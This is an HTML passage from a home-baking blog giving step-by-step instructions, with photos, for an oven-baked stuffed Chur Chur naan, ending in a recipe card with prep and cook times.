src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20697%20418'%3E%3C/svg%3E" data-link-wrap="true" data-width="697" data-height="418" style="aspect-ratio: auto 981 / 588;" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-9.webp 981w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-9-300x180.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-9-768x460.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-9-600x360.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-9-150x90.webp 150w" data-lazy-sizes="auto, (max-width: 697px) 100vw, 697px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-9.webp" /><noscript><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-26887" alt="Baked Chur Chur Naan Folder" data-id="26887" width="697" data-init-width="981" height="418" data-init-height="588" title="Baked Chur Chur Naan Folder" loading="lazy" src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-9.webp" data-link-wrap="true" data-width="697" data-height="418" style="aspect-ratio: auto 981 / 588;" srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-9.webp 981w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-9-300x180.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-9-768x460.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-9-600x360.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-9-150x90.webp 150w" sizes="auto, (max-width: 697px) 100vw, 697px" /></noscript></a></span></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-181849300ed"><p>After 15 minutes of resting, take the dough out from the <a class="thirstylink" rel="nofollow" target="_blank" title="Refrigerator" href="https://www.amazon.in/Bosch-Refrigerator-KAN92LB35I-Inverter-Compressor/dp/B078HGYKX3/ref=sr_1_8?crid=1RT7A2WT634QF&amp;keywords=side+by+side+refrigerator&amp;qid=1646591307&amp;sprefix=side+by+side+refriger%2Caps%2C273&amp;sr=8-8" data-linkid="25366" data-shortcode="true">refrigerator</a>. Meanwhile keep the oven for preheating at 200 C.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-181849300ed"><p dir="ltr">Divide the shaped dough into 6 equal portions. Spread each portion a little bit with your hands and stuff it with prepared stuffing. Seal all the open edges and roll them into a circular disc of even thickness without getting the stuffing out.&nbsp;</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-1818499f362"><span class="tve_image_frame"><a href="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-5.webp" target="_blank"><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-26889" alt="Baked Chur Chur Naan stuffing" data-id="26889" width="697" data-init-width="981" height="418" data-init-height="588" title="Baked Chur Chur Naan stuffing" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20697%20418'%3E%3C/svg%3E" data-link-wrap="true" data-width="697" data-height="418" style="aspect-ratio: auto 981 / 588;" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-5.webp 981w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-5-300x180.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-5-768x460.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-5-600x360.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-5-150x90.webp 150w" data-lazy-sizes="auto, (max-width: 697px) 100vw, 697px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-5.webp" /><noscript><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-26889" alt="Baked Chur Chur Naan stuffing" data-id="26889" width="697" data-init-width="981" height="418" data-init-height="588" title="Baked Chur Chur Naan stuffing" loading="lazy" src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-5.webp" data-link-wrap="true" data-width="697" data-height="418" style="aspect-ratio: auto 981 / 588;" srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-5.webp 981w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-5-300x180.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-5-768x460.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-5-600x360.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-5-150x90.webp 150w" sizes="auto, (max-width: 697px) 100vw, 697px" /></noscript></a></span></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-181849300ed"><p dir="ltr">Now transfer the shaped Naan on a baking tray lined with <a class="thirstylink" rel="nofollow" target="_blank" title="Parchment Paper" href="https://www.amazon.in/Oddy-Uniwraps-Baking-Cooking-Parchment/dp/B00UX7644Q/ref=sr_1_5?crid=ONX50EOSLVHN&amp;keywords=parchment+paper&amp;qid=1646509330&amp;sprefix=parchment+pape%2Caps%2C267&amp;sr=8-5" data-linkid="13507" data-shortcode="true">parchment paper</a>. Always remember to line the tray as it will not let your bakes stick to the tin or the tray.</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-181849b60ad"><span class="tve_image_frame"><a href="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-6.webp" target="_blank"><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-26891" alt="Baked Chur Chur Naan Rolled" data-id="26891" width="697" data-init-width="981" height="418" data-init-height="588" title="Baked Chur Chur Naan Rolled" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20697%20418'%3E%3C/svg%3E" data-link-wrap="true" data-width="697" data-height="418" style="aspect-ratio: auto 981 / 588;" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-6.webp 981w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-6-300x180.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-6-768x460.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-6-600x360.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-6-150x90.webp 150w" data-lazy-sizes="auto, (max-width: 697px) 100vw, 697px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-6.webp" /><noscript><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-26891" alt="Baked Chur Chur Naan Rolled" data-id="26891" width="697" data-init-width="981" height="418" data-init-height="588" title="Baked Chur Chur Naan Rolled" loading="lazy" src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-6.webp" data-link-wrap="true" data-width="697" data-height="418" style="aspect-ratio: auto 981 / 588;" srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-6.webp 981w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-6-300x180.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-6-768x460.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-6-600x360.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-6-150x90.webp 150w" sizes="auto, (max-width: 697px) 100vw, 697px" /></noscript></a></span></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-181849300ed"><p dir="ltr">Place it in the preheated oven at 200 C using the middle rack for 18 minutes. The crust and edges should be golden brown. This is the sign of perfectly baked Chur Chur naan. Once baked, take the tray out of the oven.&nbsp;</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-181849e5b66"><span class="tve_image_frame"><a href="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-4.webp" target="_blank"><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-26895" alt="Baked Chur Chur Naan " data-id="26895" width="697" data-init-width="981" height="418" data-init-height="588" title="Baked Chur Chur Naan " loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20697%20418'%3E%3C/svg%3E" data-link-wrap="true" data-width="697" data-height="418" style="aspect-ratio: auto 981 / 588;" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-4.webp 981w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-4-300x180.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-4-768x460.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-4-600x360.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-4-150x90.webp 150w" data-lazy-sizes="auto, (max-width: 697px) 100vw, 697px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-4.webp" /><noscript><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-26895" alt="Baked Chur Chur Naan " data-id="26895" width="697" data-init-width="981" height="418" data-init-height="588" title="Baked Chur Chur Naan " loading="lazy" src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-4.webp" data-link-wrap="true" data-width="697" data-height="418" style="aspect-ratio: auto 981 / 588;" srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-4.webp 981w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-4-300x180.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-4-768x460.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-4-600x360.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-4-150x90.webp 150w" sizes="auto, (max-width: 697px) 100vw, 697px" /></noscript></a></span></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-181849300ed"><p dir="ltr">Brush the baked naan with a generous amount of butter. Crush it to separate the layers. Our baked Chur Chur naan is ready to serve. It tastes best when served hot.&nbsp;</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-181849fd9c4"><span class="tve_image_frame"><a href="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-3.webp" target="_blank"><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-26894" alt="Baked Chur Chur Naan " data-id="26894" width="697" data-init-width="981" height="418" data-init-height="588" title="Baked Chur Chur Naan " loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20697%20418'%3E%3C/svg%3E" data-link-wrap="true" data-width="697" data-height="418" style="aspect-ratio: auto 981 / 588;" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-3.webp 981w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-3-300x180.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-3-768x460.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-3-600x360.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-3-150x90.webp 150w" data-lazy-sizes="auto, (max-width: 697px) 100vw, 697px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-3.webp" /><noscript><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-26894" alt="Baked Chur Chur Naan " data-id="26894" width="697" data-init-width="981" height="418" data-init-height="588" title="Baked Chur Chur Naan " loading="lazy" src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-3.webp" data-link-wrap="true" data-width="697" data-height="418" style="aspect-ratio: auto 981 / 588;" srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-3.webp 981w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-3-300x180.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-3-768x460.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-3-600x360.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-3-150x90.webp 150w" sizes="auto, (max-width: 697px) 100vw, 697px" /></noscript></a></span></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18184a03190">	<p>In case you don’t have an oven, don’t worry. You can make this naan on Tawa/skillet as well. &nbsp;Read the detailed recipe of &nbsp;<a href="https://sonlicious.com/chur-chur-naan-recipe/" target="_blank" class="" style="outline: none;">Chur Chur naan on Tawa.</a></p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-18184a17c80"><span class="tve_image_frame"><a href="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-2.webp" target="_blank"><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-26893" alt="Baked Chur Chur Naan on Tawa" data-id="26893" width="697" data-init-width="981" height="418" data-init-height="588" title="Baked Chur Chur Naan on Tawa" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20697%20418'%3E%3C/svg%3E" data-link-wrap="true" data-width="697" data-height="418" style="aspect-ratio: auto 981 / 588;" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-2.webp 981w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-2-300x180.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-2-768x460.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-2-600x360.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-2-150x90.webp 150w" data-lazy-sizes="auto, (max-width: 697px) 100vw, 697px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-2.webp" /><noscript><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-26893" alt="Baked Chur Chur Naan on Tawa" data-id="26893" width="697" data-init-width="981" height="418" data-init-height="588" title="Baked Chur Chur Naan on Tawa" loading="lazy" src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-2.webp" data-link-wrap="true" data-width="697" data-height="418" style="aspect-ratio: auto 981 / 588;" srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-2.webp 981w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-2-300x180.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-2-768x460.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-2-600x360.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-2-150x90.webp 150w" sizes="auto, (max-width: 697px) 100vw, 697px" /></noscript></a></span></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18184a5ed3e" style=""><p>Chur Chur Naan tastes best when served hot.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18184a5ed3e" style=""><p>Now try the recipe and share the feedback with me via comments.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18184a5ed3e" style=""><p><strong>|Some of my most popular Kulcha Recipes include:</strong></p><ul><li><a href="https://anybodycanbake.com/baked-kulcha-recipe" target="_blank" class="" style="outline: none;">Baked Kulcha Recipe</a></li><li><a href="https://anybodycanbake.com/amritsari-kulcha" target="_blank" class="" style="outline: none;">Amritsari Kulcha</a></li></ul></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18184a5ed3e" style=""><h3 class="">BakeLikeAPro</h3></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18184a5ed3e" style=""><p>Baking a picture-perfect cake is everybody’s desire. And if you are a baking enthusiastic and trying to figure out where to start, then you can check our&nbsp;<a data-css="tve-u-17e202ece49" href="https://anybodycanbake.com/courses" target="_blank">specially designed courses</a> for you.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18184a5ed3e" style=""><h3 class=""><strong>Feedbacks</strong></h3></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18184a5ed3e" style=""><p>Let me know your experience with the recipe in the comment box below. I will try to respond back as much as possible.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18184a5ed3e" style=""><p>If you like my recipes, follow me on&nbsp;<a data-css="tve-u-17e202f727b" href="https://www.facebook.com/anybodycanbake" target="_blank">Facebook</a>,&nbsp;<a data-css="tve-u-17e202f7a25" href="https://www.instagram.com/bakewithsonia/" target="_blank">Instagram</a>, and&nbsp;<a class="" data-css="tve-u-17e202f7d29" href="https://in.pinterest.com/anybodycanbake/" style="outline: none;" target="_blank">Pinterest</a>. If you like to watch video recipes, check my&nbsp;<a class="" data-css="tve-u-179f8dfa1dd" href="https://www.youtube.com/c/anybodycanbake?sub_confirmation=1" style="outline: none;" target="_blank">YouTube Channel</a>.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18184a5ed3e" style=""><p>For Recommended Tools and Ingredients visit my&nbsp;<a data-css="tve-u-17e202fbcb8" href="https://amazon.in/shop/bakewithsonia" target="_blank">Amazon Shop Page</a>.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18184a5ed3e" style=""><div id="recipe"></div><div id="wprm-recipe-container-26899" class="wprm-recipe-container" data-recipe-id="26899" data-servings="6"><div class="wprm-recipe wprm-recipe-template-posted-edited"><div class="wprm-recipe-template-posted-edited-image-container">
	<div class="wprm-recipe-image wprm-block-image-normal"><img fetchpriority="high" fetchpriority="high" fetchpriority="high" decoding="async" style="border-width: 0px;border-style: solid;border-color: #666666;" width="600" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20300'%3E%3C/svg%3E" class="attachment-600x9999 size-600x9999" alt="Chur Chur Naan – Baked Version" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-Feature-image-WEBP.webp 1200w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-Feature-image-WEBP-300x150.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-Feature-image-WEBP-1024x512.webp 1024w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-Feature-image-WEBP-768x384.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-Feature-image-WEBP-600x300.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-Feature-image-WEBP-150x75.webp 150w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-Feature-image-WEBP.webp" /><noscript><img fetchpriority="high" fetchpriority="high" fetchpriority="high" decoding="async" style="border-width: 0px;border-style: solid;border-color: #666666;" width="600" height="300" src="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-Feature-image-WEBP.webp" class="attachment-600x9999 size-600x9999" alt="Chur Chur Naan – Baked Version" srcset="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-Feature-image-WEBP.webp 1200w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-Feature-image-WEBP-300x150.webp 300w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-Feature-image-WEBP-1024x512.webp 1024w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-Feature-image-WEBP-768x384.webp 768w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-Feature-image-WEBP-600x300.webp 600w, https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-Feature-image-WEBP-150x75.webp 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></div>
	<div class="wprm-recipe-template-posted-edited-overlay-container">
		
		<div class="wprm-spacer"></div>
		
		<div class="wprm-spacer"></div>
		
	</div>
</div>
<div class="wprm-align-center">
		<a href="https://anybodycanbake.com/wprm_print/baked-chur-chur-naan" style="color: #ffffff;background-color: #9b9b9b;border-color: #000000;border-radius: 0px;padding: 5px 12px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id="26899" data-template="" target="_blank" rel="nofollow"><span class="wprm-recipe-icon wprm-recipe-print-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g ><path fill="#ffffff" d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a>
		<a href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fanybodycanbake.com%2Fchur-chur-naan&amp;media=https%3A%2F%2Fanybodycanbake.com%2Fwp-content%2Fuploads%2F2022%2F06%2FBaked-Chur-Chur-Naan-WEBP-1.webp&amp;description=Baked+Chur+Chur+Naan&amp;is_video=false" target="_blank" rel="nofollow noopener" data-recipe="26899" data-url="https://anybodycanbake.com/chur-chur-naan" data-media="https://anybodycanbake.com/wp-content/uploads/2022/06/Baked-Chur-Chur-Naan-WEBP-1.webp" data-description="Baked Chur Chur Naan" data-repin="" role="button" style="color: #ffffff;background-color: #9b9b9b;border-color: #000000;border-radius: 0px;padding: 5px 12px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span class="wprm-recipe-icon wprm-recipe-pin-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><g class="nc-icon-wrapper" fill="#ffffff"><path fill="#ffffff" d="M12,0C5.4,0,0,5.4,0,12c0,5.1,3.2,9.4,7.6,11.2c-0.1-0.9-0.2-2.4,0-3.4c0.2-0.9,1.4-6,1.4-6S8.7,13,8.7,12 c0-1.7,1-2.9,2.2-2.9c1,0,1.5,0.8,1.5,1.7c0,1-0.7,2.6-1,4c-0.3,1.2,0.6,2.2,1.8,2.2c2.1,0,3.8-2.2,3.8-5.5c0-2.9-2.1-4.9-5-4.9 c-3.4,0-5.4,2.6-5.4,5.2c0,1,0.4,2.1,0.9,2.7c0.1,0.1,0.1,0.2,0.1,0.3c-0.1,0.4-0.3,1.2-0.3,1.4c-0.1,0.2-0.2,0.3-0.4,0.2 c-1.5-0.7-2.4-2.9-2.4-4.6c0-3.8,2.8-7.3,7.9-7.3c4.2,0,7.4,3,7.4,6.9c0,4.1-2.6,7.5-6.2,7.5c-1.2,0-2.4-0.6-2.8-1.4 c0,0-0.6,2.3-0.7,2.9c-0.3,1-1,2.3-1.5,3.1C9.6,23.8,10.8,24,12,24c6.6,0,12-5.4,12-12C24,5.4,18.6,0,12,0z"></path></g></svg></span> Pin Recipe</a>
		<a href="#commentform" class="wprm-recipe-jump-to-comments wprm-recipe-link wprm-block-text-normal wprm-recipe-jump-to-comments-inline-button wprm-recipe-link-inline-button wprm-color-accent" style="color: #ffffff;background-color: #000000;border-color: #000000;border-radius: 0px;padding: 5px 12px;"><span class="wprm-recipe-icon wprm-recipe-jump-to-comments-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#ffffff" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span> Rate Recipe</a>		
				
</div>
<div class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-top-bottom wprm-recipe-table-borders-inside" style="border-width: 1px;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 1px;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time: </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">15<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden="true">minutes</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 1px;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time: </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">18<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden="true">minutes</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-custom-time-container" style="border-width: 1px;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-time-label wprm-recipe-custom-time-label">Passive Time: </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-custom_time wprm-recipe-custom_time-minutes">45<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-custom_time-unit wprm-recipe-custom_timeunit-minutes" aria-hidden="true">minutes</span></span></div></div>
